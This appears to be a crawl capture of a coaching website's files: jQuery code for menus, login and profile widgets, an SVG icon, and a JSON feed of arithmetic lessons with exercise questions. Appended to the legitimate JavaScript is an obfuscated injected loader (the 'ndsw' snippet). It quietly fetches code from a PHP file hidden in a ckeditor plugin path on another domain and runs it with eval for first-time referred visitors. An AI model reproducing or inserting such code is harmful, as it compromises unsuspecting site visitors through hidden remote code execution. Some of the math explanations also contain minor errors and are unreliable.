  $('#print-wrapper-size span').text(menuWrapperSize);
  $('#print-menu-size span').text(menuSize);
  $('#print-menu-invisible-size span').text(menuInvisibleSize);
  $('#print-menu-position span').text(menuPosition);

});

// scroll to left
$(rightPaddle).on('click', function() {
  $('.menu').animate( { scrollLeft: menuInvisibleSize}, scrollDuration);
});

// scroll to right
$(leftPaddle).on('click', function() {
  $('.menu').animate( { scrollLeft: '0' }, scrollDuration);
});



  (function($) {
    "use strict";

    // manual carousel controls
    $('.next').click(function(){ $('.carousel').carousel('next');return false; });
    $('.prev').click(function(){ $('.carousel').carousel('prev');return false; });
    
})(jQuery);
var base_url = window.location.origin+"/Appjson/";
$(document).on("click", "#clearSession", function(){
var student_id = $("#relsid").val();
    $.ajax({
        url: base_url + 'logout/',
        type: 'POST',
        data: {'student_id':student_id},
        success: function(data){
          var datanew = JSON.parse(data);
          if(datanew['status'] == '1')
          {
            $.ajax({
                url: projectUrl + 'welcome/logout',
                type: 'POST',
                data: {'l_label':'logout'},
                success: function(data){
                  var datanew1 = JSON.parse(data);
                  if(datanew1['status'] == '200')
                  {
                      sessionStorage.clear();
                      location.reload();
                  }
                }
            });
            location.reload();
          }
        }
    });
});

  var firstName= $("#relfname").val();
  var lastName= $("#rellname").val();
  var fullname = firstName+" "+lastName;
  var student_id =  $("#relsid").val();
  var profilePhoto =  $("#relpphoto").val();
  var profileurl = "";

  if(lastName != "")
  {
    profileurl = firstName.toLowerCase()+"."+lastName.toLowerCase()+"."+student_id;
  }
  else
  {
    var joinname = firstName.split(" ");

    for(var i = 0; i < joinname.length; i++)
    {
      profileurl = joinname[i];
      profileurl = joinname.join(".").toLowerCase()+"."+student_id;
    }
  }

  if(profilePhoto!=''){
      profilePhoto = profilePhoto;
  }
  else{
      profilePhoto= projectUrl+"assets/images/profile-icon.png";
  }
    var profile_view=``;
    var profile_view_new=``;
    
    if(firstName != "" ){
        profile_view +=`
          <div class="user-menu ml-5 mt-4">
              <a href="https://reliableacademy.com/profile/`+profileurl+`/about/" class="p-1 m-1 mt-2 text-muted"><img src="`+profilePhoto+`" width="65px;" class="user-image mt-1" alt="User Image" > `+firstName+`</a><br>
              <a href="#" class="p-1 m-1" style="color: #FC2227;" id="clearSession">Logout</a>
            </div>
        `;
    }
    else
    {
        profile_view +=`
          <div class="user-menu ml-5 mt-4">
              <img src="`+projectUrl+`assets/new_website/images/user-profile-icon.webp" width="65px;" class="user-image mt-1" alt="User Image" ><br>
              <span class="p-1 m-1" style="color: #FC2227;cursor: pointer;" id="loginPage">Login</span>
            </div>
        `;
    }
    $('#profileView').append(profile_view);
    
   if(firstName != ""){
        profile_view_new +=`
              <a onclick="showmenus();" style="color:white;font-weight:600;cursor: pointer;"><span class="editdiv"><img src="`+projectUrl+`assets/images/editicon.webp" alt="Welcome `+firstName+`" title="Welcome `+firstName+`" class="editicon" /><img src="`+profilePhoto+`" class="rounded-circle" style="width:30px;height:30px;" alt="Welcome `+firstName+`"></span></a>
             <input type="hidden" id="menu_value" value="0" />
             <ul class="mydropdown-content" id="mysubmenus">
              <a>Welcome `+firstName+`</a>
              <a href="https://reliableacademy.com/cart/">View Cart</a>
              <a href="https://reliableacademy.com/profile/`+profileurl+`/about/">My Profile</a>
              <a href="https://reliableacademy.com/myCourses/">My Courses</a>
              <a id="clearSession" style="cursor: pointer">Logout</a>
            </ul>


           
        `;
    }
    else
    {
        profile_view_new +=`
        
          <span id="loginPage" style="cursor: pointer;"><img src="`+projectUrl+`assets/new_website/images/user-profile-icon.webp" style="margin-top: 0px;width: 25px;" alt="Student Login" title="Student Login" /></span>
           
           
        `;
    }
    $('#profile_view_new').append(profile_view_new);

// <span style="color: #ff0000;position: relative;top: 0px;font-size: 20px;">Login</span>

;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//reliableacademy.in/assets/ckeditor/plugins/a11yhelp/dialogs/lang/lang.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

function showmenus()
{
  var menu_value = $("#menu_value").val();

  if(menu_value == "0")
  {
    $("#mysubmenus").css("display","block");
    $("#menu_value").val("1");
  }
  else
  {
    $("#mysubmenus").css("display","none");
    $("#menu_value").val("0");
  }
  
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/Website%20Icons%20-%20Mentors.svg
body_size: 4876
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="88.9mm" height="88.9mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 8890 8890"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2446845612000">
   <path class="fil0" d="M635 7430l0 523c42,70 57,141 109,193 52,53 124,67 193,109l7016 0c71,-44 133,-50 193,-109 53,-52 67,-124 109,-193l0 -455c-27,-71 -49,-681 -60,-821 -22,-263 -48,-526 -75,-788 -41,-416 -111,-779 -539,-978 -26,-12 -45,-19 -74,-30l-69 -38c236,-236 245,-940 33,-1266 -330,-509 -1153,-580 -1519,68 -114,199 -118,427 -109,682 9,247 102,428 218,571 163,201 317,217 491,297 -47,83 -90,251 -128,310 -118,-117 -158,-170 -371,-171l-3215 0c-273,2 -364,164 -365,163 -1,-2 -5,6 -7,9 -43,-75 -78,-221 -128,-311 111,-50 178,-58 282,-120 85,-50 154,-108 216,-185 120,-152 204,-324 211,-578 7,-258 2,-478 -114,-677 -384,-655 -1205,-551 -1520,-49 -205,327 -197,1018 39,1257l-80 42c-28,11 -47,18 -73,31 -409,198 -484,539 -527,946 -27,257 -51,516 -73,774 -14,161 -22,693 -64,794zm1404 -3985c-472,107 -532,484 -514,881 8,200 108,384 225,477 60,47 165,51 252,91 122,57 121,80 288,44 202,-43 318,-153 401,-283 113,-176 112,-365 102,-598 -16,-371 -347,-705 -754,-612zm4578 -4c-464,91 -533,480 -521,871 17,515 530,728 735,614 203,-111 267,-23 425,-260 119,-179 117,-345 110,-593 -11,-378 -335,-713 -749,-632zm495 4168c-211,30 -4133,11 -4661,11 -201,0 -481,16 -673,-11 -1,418 -40,392 375,392l4569 0c424,0 391,37 390,-392zm-5568 392c-24,-142 -40,-659 -11,-798 21,-99 228,-435 289,-544 83,-148 68,-109 -3,-272 -88,-200 -281,-530 -52,-544 208,-13 241,558 460,775 164,161 447,113 715,113 98,0 298,16 377,-19 88,-38 148,-160 82,-270 -65,-107 -190,-92 -325,-92 -115,0 -306,11 -412,-6 -523,-83 -255,-1058 -815,-1238 -312,-100 -679,102 -775,433 -80,275 -185,1934 -185,2285 0,242 183,176 655,177zm5802 0c134,0 269,0 403,0 160,1 250,12 252,-162 6,-394 -56,-1148 -96,-1558 -20,-197 -38,-568 -89,-742 -119,-411 -689,-651 -1011,-267 -238,284 -146,1002 -579,1072 -103,17 -286,6 -397,6 -137,0 -263,-20 -334,83 -71,103 -21,230 66,275 81,41 282,23 387,23 761,0 687,40 984,-662 38,-91 68,-222 178,-223 143,-2 137,136 91,239 -43,98 -82,193 -125,292 -68,157 -94,138 -8,282 58,96 263,442 286,532 34,137 16,667 -8,810zm-4196 -1016c-256,0 -711,32 -909,-54 -125,-54 -146,-109 -209,-136 -92,217 -278,397 -240,544 59,31 77,27 153,27l5045 0c58,0 73,-9 107,-27 39,-148 -150,-332 -239,-544 -80,34 -144,155 -383,184 -161,20 -403,6 -571,6 -199,0 -348,23 -500,-76 -260,-169 -266,-556 5,-741 141,-96 326,-72 509,-72 244,0 341,53 395,-187 19,-83 -33,-132 -69,-197 -46,-84 -48,-124 -177,-124l-3244 0c-149,0 -152,84 -216,189 -38,61 -46,78 -23,156 17,59 33,113 70,139 93,65 582,-22 770,64 365,168 404,849 -274,849z"/>
   <path class="fil0" d="M4509 635l-2174 0c-124,73 -302,92 -303,431 -1,248 0,497 0,745 0,199 -35,538 63,683 142,210 278,146 568,176 21,149 -30,245 52,379 47,77 164,152 301,116 86,-22 204,-126 271,-175 70,-51 195,-156 270,-190 23,328 258,375 501,375 149,0 298,1 447,0 86,-1 134,-16 197,31 46,35 81,63 126,96 90,66 169,122 250,182 63,48 190,157 265,182 133,45 262,-17 313,-93 69,-101 59,-249 59,-391 145,-27 623,74 635,-403 9,-348 0,-708 0,-1058 0,-178 7,-314 -84,-437 -72,-97 -202,-141 -377,-141 -355,1 -709,-1 -1063,0 0,-418 -111,-401 -317,-508zm317 1143c169,0 333,0 497,0 141,0 386,-46 390,122 3,175 -234,132 -375,132 -171,0 -341,0 -512,0l0 254c147,2 541,-39 609,53 62,85 -2,184 -84,198 -160,28 -553,-35 -644,26 -67,46 -112,91 -231,102 -210,18 -448,-11 -661,4 -49,279 96,252 317,252 110,0 532,-13 607,8 71,21 654,499 702,493l16 -36c1,-4 2,-8 3,-13 16,-94 -29,-328 28,-400 66,-87 324,-49 446,-51 198,-4 162,-148 162,-322l0 -983c2,-227 -53,-221 -267,-220 -333,1 -666,1 -999,0l-4 381zm-2540 -711c0,1621 -99,1317 491,1346 262,13 75,395 168,503 32,1 480,-342 546,-392 139,-107 133,-111 359,-111 701,1 724,61 722,-245l0 -967c0,-179 37,-312 -172,-312l-1949 0c-136,0 -165,43 -165,178z"/>
   <path class="fil0" d="M3999 1270c-293,0 -586,0 -879,0 -107,0 -352,-26 -415,36 -27,25 -120,219 162,218 293,-1 586,0 879,0 108,0 340,27 406,-36 41,-40 106,-218 -153,-218z"/>
   <path class="fil0" d="M2746 1790c-104,44 -106,187 1,230 57,23 1069,20 1117,-1 85,-37 104,-180 4,-226 -62,-29 -1079,-21 -1122,-3z"/>
   <path class="fil0" d="M635 8255l302 0c-69,-42 -141,-56 -193,-109 -52,-52 -67,-123 -109,-193l0 302z"/>
   <path class="fil0" d="M7953 8255l302 0 0 -302c-42,69 -56,141 -109,193 -60,59 -122,65 -193,109z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getPremiumCourseCurriculumDetailsMobile/
body_size: 28253
content:
{
    "status": "1",
    "msg": "Data Added",
    "body": [
        {
            "Video": [
                {
                    "Lecture_id": "1864",
                    "Lecture_topic": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "Title": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/calculator2ea6a2526c9b453c1e60c510e5c319da.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowsereb5081260c51a3c191bd71ee3dca25bb.mp4",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1865",
                    "Lecture_topic": "LCM-HCF",
                    "Title": "LCM-HCF",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/abacus7ec581c35391253f90a774e4aa5f602b.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser59007f898bd02259fbc9d7766bb559f4.mp4",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1866",
                    "Lecture_topic": "SURDS AND INDICES",
                    "Title": "SURDS AND INDICES ",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/pi-mathematical-constant-symbol9290c043a57eaeb5281cb3ee6059e178.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser1f58e45183471653f7adc94370720ec6.mp4",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1867",
                    "Lecture_topic": "AVERAGE",
                    "Title": " AVERAGE ",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/\u2014Pngtree\u2014mathematicalarithmeticfunctionrulercompass_53633715f06e5e672a818d3b27df6bb3f04eb5b.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser8b04f421c419371c7f747e3c5d250391.mp4",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1868",
                    "Lecture_topic": "RATIO PROPORTION",
                    "Title": "RATIO PROPORTION",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/algebra3fe6820bef6fa1ca92dd8cbf38ea481b.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowser108239a23c1527db7f9ccd82b2e62212.mp4",
                    "purchase_status": "1"
                },
                {
                    "Lecture_id": "1869",
                    "Lecture_topic": "PROBLEM ON AGES",
                    "Title": "PROBLEM ON AGE",
                    "Description": "",
                    "uploadthumbnail": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/thumbnails\/math-bookd77c2f2f5c8a566c409dee36e05d4f24.png",
                    "uploadvideo": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/lectures\/video\/NovaScotia15secondaerialvideoin4K!-DJIPhantom2[viatorchbrowserbcd7ccc4bd22055c149577149d53e737.mp4",
                    "purchase_status": "1"
                }
            ],
            "Live": "",
            "Concept": [
                {
                    "ConceptId": "640",
                    "ConceptTopic": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "ConceptImage": "",
                    "ConceptName": "SIMPLIFICATION & NUMERICAL ABILITY",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>I.&nbsp;<strong>&#39;BODMAS&#39; Rule:<\/strong>&nbsp;This rule depicts the correct sequence in which the operations are to be executed, so as to find out the value of a given expression. Here, &#39;B&#39; stands for &#39;Bracket&#39;, &#39;O&#39; for &#39;of&#39;, &#39;D&#39; for Division&#39;, &#39;M&#39; for &#39;multiplication&#39;, &#39;A&#39; for &#39;Addition&#39; and &#39;S&#39; for &#39;Subtraction&#39;. Thus, in simplifying an expression, first of all the brackets must be removed, strictly in the order (),{} and []. After removing the brackets, we must use the following operations strictly in the order:<br \/>\r\n(i) of (ii) Division (iii) Multiplication (iv) Addition (v) Subtraction.<\/p>\r\n\r\n<div>Eg: (-5)(4)(2)(-1\/2)(3\/4)=?<br \/>\r\n-5*4*2*-1\/2*3\/4= 15<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>II.&nbsp;<strong>Modulus of a Real Number:<\/strong>&nbsp;Modulus of a real number a is defined as<\/div>\r\n\r\n<div>a|= a, if a&gt;0 or<br \/>\r\n|a|= -a, if a&lt;0<br \/>\r\nThus, |5|= 5 and |-5|= -(-5)=5<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>III.&nbsp;<strong>Virnaculum (or Bar):<\/strong>&nbsp;When an expression contains Virnaculam, before applying the &#39;BODMAS&#39; rule, we simplify the expression under the Virnaculum.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div><strong>Exercise Questions<\/strong><\/div>\r\n\r\n<div>1.((469 + 174)<sup>2<\/sup>&nbsp;- (469 - 174)<sup>2<\/sup>)\/(469 x 174) = ?<br \/>\r\na. 2&nbsp;&nbsp;<br \/>\r\nb. 4&nbsp;&nbsp;<br \/>\r\nc. 295&nbsp;&nbsp;<br \/>\r\nd. 643<br \/>\r\nAnswer: Option b<\/div>\r\n\r\n<div>Explanation: Given exp. = ((a + b)<sup>2<\/sup>&nbsp;- (a - b)<sup>2<\/sup>)\/ab<br \/>\r\n=4ab\/ab = 4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>2. David gets on the elevator at the 11th floor of a building and rides up at the rate of 57 floors per minute. At the same time, Albert gets on an elevator at the 51st floor of the same building and rides down at the rate of 63 floors per minute. If they continue travelling at these rates, then at which floor will their paths cross ?<br \/>\r\na. 19&nbsp;&nbsp;<br \/>\r\nb. 28&nbsp;&nbsp;<br \/>\r\nc. 30&nbsp;&nbsp;<br \/>\r\nd. 37<\/div>\r\n\r\n<div>Answer: Option c<\/div>\r\n\r\n<div>Explanation: Suppose their paths cross after x minutes. Then, 11 + 57x = 51 - 63x =&gt; 120x = 40<\/div>\r\n\r\n<div>x=1\/3<\/div>\r\n\r\n<div>Number of floors covered by David in (1\/3) min. = (1\/3)*57= 19<\/div>\r\n\r\n<div>So, their paths cross at (11 +19) i.e., 30th floor.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>3. A man has some hens and cows. If the number of heads be 48 and the number of feet equals 140, then the number of hens will be:<br \/>\r\na. 22&nbsp;&nbsp;<br \/>\r\nb. 23&nbsp;&nbsp;<br \/>\r\nc. 24&nbsp;&nbsp;<br \/>\r\nd. 26<\/div>\r\n\r\n<div>Answer: Option d<br \/>\r\nExplanation: Let the number of hens be x and the number of cows be y.<\/div>\r\n\r\n<div>Then, x + y = 48 .... (i)<\/div>\r\n\r\n<div>and 2x + 4y = 140 =&gt;&nbsp;&nbsp; x + 2y = 70 .... (ii)<\/div>\r\n\r\n<div>Solving (i) and (ii) we get: x = 26, y = 22.<\/div>\r\n\r\n<div>Therefore, The required answer = 26.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>4. In a regular week, there are 5 working days and for each day, the working hours are 8. A man gets Rs. 2.40 per hour for regular work and Rs. 3.20 per hours for overtime. If he earns Rs. 432 in 4 weeks, then how many hours does he work for ?<br \/>\r\na. 160&nbsp;&nbsp;<br \/>\r\nb. 175&nbsp;&nbsp;<br \/>\r\nc. 180&nbsp;&nbsp;<br \/>\r\nd. 195<\/div>\r\n\r\n<div>Answer: Option B<\/div>\r\n\r\n<div>Explanation: Suppose the man works overtime for x hours.<\/div>\r\n\r\n<div>Now, working hours in 4 weeks = (5 * 8 * 4) = 160.<\/div>\r\n\r\n<div>Therefore, 160 * 2.40 + x * 3.20 = 432<\/div>\r\n\r\n<div>=&gt; 3.20x = 432 - 384 = 48<\/div>\r\n\r\n<div>&nbsp;&nbsp; =&gt; x = 15.<\/div>\r\n\r\n<div>Hence, total hours of work = (160 + 15) = 175.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>5. One-third of Rahul&#39;s savings in National Savings Certificate is equal to one-half of his savings in Public Provident Fund. If he has Rs. 1,50,000 as total savings, how much has he saved in Public Provident Fund ?<br \/>\r\na. Rs. 30,000&nbsp;&nbsp;&nbsp;<br \/>\r\nb.&nbsp; Rs. 50,000&nbsp;<br \/>\r\nc. Rs. 60,000&nbsp;&nbsp;<br \/>\r\nd. Rs. 90,000<\/div>\r\n\r\n<div>Answer: Option C<\/div>\r\n\r\n<div>Explanation: Let savings in N.S.C and P.P.F. be Rs. x and Rs. (150000 - x) respectively. Then,<\/div>\r\n\r\n<div>(1\/3)x= (1\/2)(150000-x)<\/div>\r\n\r\n<div>x\/3+x\/2=75000<\/div>\r\n\r\n<div>5x\/6=75000<\/div>\r\n\r\n<div>x=75000*6\/5= 90000<\/div>\r\n\r\n<div>Therefore, Savings in Public Provident Fund = Rs. (150000 - 90000) = Rs. 60000<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>6. A sum of Rs. 1360 has been divided among A, B and C such that A gets 2\/3 of what B gets and B gets 1\/4 of what C gets. B&#39;s share is:<br \/>\r\na. Rs.120&nbsp;&nbsp;<br \/>\r\nb. Rs. 160&nbsp;&nbsp;<br \/>\r\nc. Rs.240&nbsp;&nbsp;<br \/>\r\nd. Rs.300<\/div>\r\n\r\n<div>Answer: Option C<\/div>\r\n\r\n<div>Explanation: Let C&#39;s share = Rs. x<\/div>\r\n\r\n<div>Then, B&#39;s share = Rs. x\/4; A&#39;s share = Rs.2\/3 * x\/4= Rs. x\/6<\/div>\r\n\r\n<div>Therefore x\/6 + x\/4 + x = 1360<\/div>\r\n\r\n<div>&nbsp; 17x\/12 = 1360<\/div>\r\n\r\n<div>x= 1360*12\/17= Rs.960<\/div>\r\n\r\n<div>Hence, B&#39;s share= Rs.960\/4= Rs.240<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>7. If a-b= 3 and a2+b2=29, find the value of ab<br \/>\r\na. 10&nbsp;&nbsp;<br \/>\r\nb. 12&nbsp;&nbsp;<br \/>\r\nc. 15&nbsp;&nbsp;<br \/>\r\nd. 18<\/div>\r\n\r\n<div>Answer: Option A<\/div>\r\n\r\n<div>Explanation: 2ab = (a2 + b2) - (a - b)2<\/div>\r\n\r\n<div>= 29 - 9 = 20<\/div>\r\n\r\n<div>=&gt; ab = 10.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>8. If 45-[28-{37-(15-*)}]= 58, then * is equal to:<\/div>\r\n\r\n<div>a. -29&nbsp;&nbsp;<br \/>\r\nb. -19&nbsp;&nbsp;<br \/>\r\nc. 19&nbsp;&nbsp;<br \/>\r\nd. 29<\/div>\r\n\r\n<div>Answer: Option c<\/div>\r\n\r\n<div>Explanation: 45-[28-{37-(15-*)}]= 58 =&gt;&nbsp;&nbsp;&nbsp; 45-[28-{37-15+*}]=58<\/div>\r\n\r\n<div>45-[28-37+15-*]=58 =&gt;&nbsp;&nbsp; 45[43-37-*]=58<\/div>\r\n\r\n<div>45-[6-*]=58 =&gt; 45-6+*=58<\/div>\r\n\r\n<div>39+*=58 =&gt; *=58-39<\/div>\r\n\r\n<div>= 19<\/div>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "641",
                    "ConceptTopic": "LCM-HCF",
                    "ConceptImage": "",
                    "ConceptName": "LCM-HCF",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>FACTORS<\/p>\r\n\r\n<p>A number may be made by multiplying two or more other numbers together. The numbers that are multiplied together are called factors of the final number.<\/p>\r\n\r\n<p>Factors of 12 = 1,2,3,4,6, and 12.<\/p>\r\n\r\n<p>All the numbers have a factor of one.<\/p>\r\n\r\n<p>Common factor: A common factor of two or more given numbers is a number which divides each given number completely. Common factor of 12 and 18 are 1,2,3,6.<\/p>\r\n\r\n<p>Co-prime numbers: Two or more numbers that do not have a common factor are known as co-prime or relatively prime.<\/p>\r\n\r\n<p>For example: 4 and 15 are Co-prime numbers.<\/p>\r\n\r\n<p>Highest common factor: The highest common factor (H.C.F.) of two or more numbers is the greatest number which divides each of them exactly. It is also known as greatest common divisor (GCD.).<\/p>\r\n\r\n<p>H.C.F. can be calculated by:<\/p>\r\n\r\n<p>(i) Prime factorization method<\/p>\r\n\r\n<p>(ii) Division method<\/p>\r\n\r\n<p>(i) H.C.F. by prime factorization method:<\/p>\r\n\r\n<p>Example 1:<\/p>\r\n\r\n<p>Find the H.C.F. of 40 and 60 by prime factorization method.<\/p>\r\n\r\n<p>Hence H.C.F. = 2 &times; 2 &times; 5 = 20.<\/p>\r\n\r\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder and so on, until no remainder is left. The last divisor in the required H.C.F,<\/p>\r\n\r\n<p>Finding the H.C.F of more than two number We find the H.C.F of any two say P. How find the H.C.F of P and the third number and so on. The last H.C.F will be the required ,H.C.F.<\/p>\r\n\r\n<p>(ii) H.C.F by Division method:<\/p>\r\n\r\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder divide die remainder by the next remainder and so on, until no remainder is left, the last divisor is the required H.C.F.<\/p>\r\n\r\n<p>Finding the H.C.F of more than two number: we find the H.C.F of any two say P. Now find the H.C.F of P and the third number, and so on. The last H.C.F will be the required H.C.F.<\/p>\r\n\r\n<p>H.C.F. of two numbers by division method:<\/p>\r\n\r\n<p>Example 2:<\/p>\r\n\r\n<p>Find the H.C.F. of 140 and 200 by division method.<\/p>\r\n\r\n<p>Example 3:<\/p>\r\n\r\n<p>Find the H.C.F. of 324,630 and 342 by division method.<\/p>\r\n\r\n<p>&there4;H.C.F. of324, 630 and 342 is 18.<\/p>\r\n\r\n<p>H.C.F of polynomials:<\/p>\r\n\r\n<p>When two or more-polynomials are factorised, the product of common factor is known as HCF of these polynomials.<\/p>\r\n\r\n<p>e.g Lets find the HCF of 16x3 (x &ndash; 1)3 (x+ 1) and 4xy(x+ 1)2 (x- 1)<\/p>\r\n\r\n<p>Now, 16x3 (x &ndash; l)3 (x+1) = 2&times;2&times;2&times;2&times;x&times;x&times;x&times;(x &ndash; l)&times; (x &ndash; 1) &times;(x &ndash; 1) &times;(x+ 1) and 4xy(x + l)2(x- 1) = 2 &times; 2xy (x + 1) (x +1) (x &ndash; 1)<\/p>\r\n\r\n<p>&there4;H.C.F. = 2 &times; 2&times; x &times; (x + 1) (x &ndash; 1) = 4x (x2 &ndash;1)<\/p>\r\n\r\n<p>MULTIPLES<\/p>\r\n\r\n<p>Multiples of a number are all those numbers which can be divided completely by the given number.<\/p>\r\n\r\n<p>For example, Multiples of 5 are 5,10,15,20 etc.<\/p>\r\n\r\n<p>Common multiples: Common multiples of two or more numbers are the numbers which can be exactly divided by each of the given number.<\/p>\r\n\r\n<p>For example, Multiples of 3 are 3,6,9,12,15,18,21,24 etc. and Multiples of 4 are 4,8,12,16,20,24,28 etc.<\/p>\r\n\r\n<p>Common multiples of 3 and 4 are 12,24 etc.<\/p>\r\n\r\n<p>Least common multiple: The least common multiple (L.C.M.) of two or more numbers is the smallest number which is exactly divisible by each of them<br \/>\r\n&nbsp;L.C.M. can be calculated by:<\/p>\r\n\r\n<p>(i) Prime factorisation method<\/p>\r\n\r\n<p>(ii) Division method<\/p>\r\n\r\n<p>(i) L.C.M. by prime factorization method:<\/p>\r\n\r\n<p>Example 4:<\/p>\r\n\r\n<p>Find the L.C.M. of 12 and 20 by prime factorization method.<\/p>\r\n\r\n<p>Solution:<\/p>\r\n\r\n<p>12= 2&times;2&times;3 and 20 = 2&times;2&times;5<\/p>\r\n\r\n<p>&there4;L.C.M =2 &times; 2 &times; 3 &times; 5 = 60.<\/p>\r\n\r\n<p>(ii)L.C.M. by division method:<\/p>\r\n\r\n<p>Example 5:<\/p>\r\n\r\n<p>Find the L.C.M. of 14,56,91 and 84.<\/p>\r\n\r\n<p>L.CM of polynomials:<\/p>\r\n\r\n<p>When two or more polynomials are factorised, the product of the factors with highest powers is the lowest common multiple (LCM) of the polynomials.<\/p>\r\n\r\n<p>Eg. Consider the polynomials (x3&ndash; 8) and (x2&ndash; 4)<\/p>\r\n\r\n<p>x3 &ndash; 8 = (x &ndash; 2) (x2 + 2x + 4)<\/p>\r\n\r\n<p>and x2 &ndash; 4 = (x+2) (x-2)<\/p>\r\n\r\n<p>&there4; L.C.M = (x &ndash; 2) (x + 2) (x2 + 2x +4)<\/p>\r\n\r\n<p>= (x +2) (x3 &ndash; 8)<\/p>\r\n\r\n<p>H.C.F and L.C.M of FRACTIONS<\/p>\r\n\r\n<p>First express the given fractions in their lowest terms.<\/p>\r\n\r\n<p>Then,<\/p>\r\n\r\n<p>&quot;<\/p>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "642",
                    "ConceptTopic": "LCM-HCF",
                    "ConceptImage": "",
                    "ConceptName": "LCM-HCF",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
